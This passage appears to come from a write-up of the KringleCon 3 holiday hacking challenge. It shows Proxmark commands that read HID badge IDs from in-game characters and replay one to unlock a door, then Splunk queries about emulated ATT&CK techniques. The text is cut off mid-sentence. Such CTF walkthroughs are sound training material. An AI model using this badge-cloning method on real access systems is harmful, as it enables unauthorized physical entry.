
Since the challenge name specifically mentioned “HID”, there were only two commands/actions that were really interesting. The first to read (clone) existing HID devices on the map, and the second to replay one of those cards in the Workshop.
My approach was to just walk to each and every Elf I could find, open up the Proxmark CLI and running the lf hid read command, recording the card data in a text file.

All of the card data I gathered were:
bow ninecandle (talks lobby)    - #db# TAG ID: 2006e22f0e (6023) - Format Len: 26 bit - FC: 113 - Card: 6023
shinny upatree (front lawn)     - #db# TAG ID: 2006e22f13 (6025) - Format Len: 26 bit - FC: 113 - Card: 6025
sparkle redberry (entryway)     - #db# TAG ID: 2006e22f0d (6022) - Format Len: 26 bit - FC: 113 - Card: 6022
ginger breddie (entryway)       - #db# TAG ID: 2006e22f0d (6022) - Format Len: 26 bit - FC: 113 - Card: 6022
angel candysalt (great room)    - #db# TAG ID: 2006e22f31 (6040) - Format Len: 26 bit - FC: 113 - Card: 6040
holly evergreen (kitchen)       - #db# TAG ID: 2006e22f10 (6024) - Format Len: 26 bit - FC: 113 - Card: 6024
noel boetie (wrapping room)     - #db# TAG ID: 2006e22ee1 (6000) - Format Len: 26 bit - FC: 113 - Card: 6000
Once I had all the cards I thought I could find, I went to the Workshop and ran the lf hid sim command for each tag I had scanned.
[magicdust] pm3 --> lf hid sim -r 2006e22f13 --fc 113 --cn 6025
[=] Simulating HID tag using raw 2006e22f13
[=] Stopping simulation after 10 seconds.
[=] Done
Turns out, Skinny Upatree had a card that would unlock the Workshop door.

Entering the room behind the door had me confused at first. It was dark with basically nothing inside it. I actually thought I hid a snag where my browser failed to render the room. Turns out that is exactly how the room should look, and if you move all the down you’d see a light.

Clicking this light as your normal avatar teleports you back to the Entry room, but, now you are Santa!

At this stage you would have unlocked the rest of the objectives on your badge, and you could now do challenges such as the Splunk challenge that only Santa could do. Paying close attention to the narrative, many Elf’s mentioned that Santa was acting strange. At this point it is clear that it was because of the ability we have to impersonate him.
6 - splunk challenge
Access the Splunk terminal in the Great Room. What is the name of the adversary group that Santa feared would attack KringleCon?
For this challenge you had to be playing as Santa (accessible after you completed objective 5)
Angel Candysalt stands next to a computer with the Splunk logo on it in the great room.

Clicking the computer opened a new tab with a Splunk Web UI here: https://splunk.kringlecastle.com/en-US/app/SA-kringleconsoc/kringleconsoc. Trying to browse to that URL without logging into the Kringlecon 3 challenge site would have you redirected to a login page, fwiw.

For this challenge you had to answer a few questions (seen on the right) based on an Adversary Simulation that had been run using the Splunk Attack Range. Conversations in the KringleSOC chats reveal these details to help you understand where the data is coming from. Once you are ready to start, the chat with “Alice Bluebird'' would guide you through the rest of it.
Let’s tackle those questions and the Search Processing Language (SPL) I used to solve them.
- How many distinct MITRE ATT&CK techniques did Alice emulate?
Alice gave us an example search to use here | tstats count where index=* by index, so I just pasted that and manually counted the techniques to get to 13 haha!

Alice’s (much better) search for this was apparently this, which gives you the count too:
| tstats count where index=* by index
| search index=T*-win OR T*-main
| rex field=index "(?<technique>t\d+)[\.\-].0*"
| stats dc(technique)
- What are the names of the two indexes that contain the results of emulating Enterprise ATT&CK technique 1059.003? (Put them in alphabetical order and separate them with a space)
For this one I just looked at my previous searches results and spotted ‘em with my eye as t1059.003-main t1059.003-win. Easy.
- One technique that Santa had us simulate deals with ‘system information discovery’. What is the full name of the registry key that is queried to determine the MachineGuid?
This one was trickier. Because MITRE ATT&CK references don’t actually include any attack details (or examples if you will), I opted to clone the Atomic Red Team repository and search through there for answers instead.

I cross referenced Splunk search results to check that we actually 